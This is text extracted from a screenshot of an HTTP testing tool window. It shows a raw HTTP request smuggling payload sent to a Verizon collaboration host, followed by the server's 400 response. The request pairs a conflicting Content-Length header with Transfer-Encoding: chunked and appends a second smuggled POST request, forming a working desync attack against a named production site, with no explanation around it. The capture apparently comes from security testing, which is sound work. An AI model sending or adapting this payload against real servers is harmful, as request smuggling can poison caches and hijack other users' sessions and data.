 Send
Cancel
<
>
Target: https://collaborateext.verizon.com
Request
Raw
Params
Headers
Hex
POST /comm/chat/ClientLogger.serv HTTP/1.1
Host: collaborateext.verizon.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Text Editor
https://www.verizon.com/home/verizonglobalhome/ghp_landing.aspx
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Origin: https://www.verizon.com
Connection: keep-alive
Transfer-Encoding: chunked
d1
log={"log-message":{"session-id":"725463965861560949","customer_nt":"24.125.156.18
1"},"log-level":"warn","log-action":"SAVE_CUST_DATA","LOG-TO-DB":"true","log-time-
stamp":1570925344198}&timestamp=87
POST /hopefully404 HTTP/1.1
Host: verizon.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=0
Response
Raw
Headers
Hex
HTML
HTTP/1.1 400 Bad Request
Content-Length: 54
Connection: close
Cache-Control: no-cache,no-store
Pragma: no-cache
<html><body><b>Http/1.1 Bad Request</b></body> </html>